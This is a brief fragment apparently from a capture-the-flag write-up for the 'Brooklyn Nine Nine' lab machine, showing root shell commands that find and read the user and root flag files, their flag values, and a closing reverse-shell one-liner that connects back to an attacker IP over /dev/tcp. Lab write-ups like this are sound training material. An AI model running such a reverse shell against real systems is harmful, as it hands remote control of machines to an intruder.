 # find / -name user.txt -type f
/home/holt/user.txt
# find / -name root.txt -type f
/root/root.txt
# cat /home/holt/user.txt
ee11cbb19052e40b07aac0ca060c23ee
# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
to execute: sh -i >& /dev/tcp/10.8.123.194/1900 0>&1